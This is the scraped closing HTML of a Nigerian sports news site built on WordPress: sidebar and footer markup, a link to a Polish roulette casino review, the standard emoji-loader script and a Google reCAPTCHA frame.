        <div class="td-module-thumb"><a href="https://pikinofgod.com.ng/ruletka-polska-porady-recenzja-kasyn-online/" rel="bookmark" class="td-image-wrap" title="Ruletka Polska Porady &#8211; Recenzja kasyn online"><img width="100" height="75" class="entry-thumb" src="https://pikinofgod.com.ng/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pikinofgod.com.ng/ruletka-polska-porady-recenzja-kasyn-online/" rel="bookmark" title="Ruletka Polska Porady &#8211; Recenzja kasyn online">Ruletka Polska Porady &#8211; Recenzja kasyn online</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T19:50:19+00:00" >January 15, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories td_uid_8_696d4407c0f27_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696d4407c0f27" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://pikinofgod.com.ng/category/other-sports/">Other Sports<span class="td-cat-no">279</span></a></li><li><a href="https://pikinofgod.com.ng/category/nigeria-football/">Nigeria Football<span class="td-cat-no">62</span></a></li><li><a href="https://pikinofgod.com.ng/category/nigerian-leagues/npfl/">Nigeria Premier Football League<span class="td-cat-no">52</span></a></li><li><a href="https://pikinofgod.com.ng/category/nigerian-sports/">Nigerian Sports<span class="td-cat-no">40</span></a></li><li><a href="https://pikinofgod.com.ng/category/news/">News<span class="td-cat-no">21</span></a></li><li><a href="https://pikinofgod.com.ng/category/teqball/">Teqball<span class="td-cat-no">16</span></a></li><li><a href="https://pikinofgod.com.ng/category/nigerian-leagues/nwfl/">Nigeria Women Football League<span class="td-cat-no">14</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-42"><a href="#">Disclaimer</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-43"><a href="#">Privacy</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-44"><a href="#">Advertisement</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-45"><a href="#">Contact Us</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; PIKINOFGOD LIMITED                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.1 (rara)
        Deploy mode: deploy
        
        uid: 696d4407c4890
    -->

    <script type="text/javascript" src="https://pikinofgod.com.ng/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.1" id="td-site-min-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pikinofgod.com.ng/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pikinofgod.com.ng/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eI_u9H4K8CNYRU91I9u3LA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768768522895');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>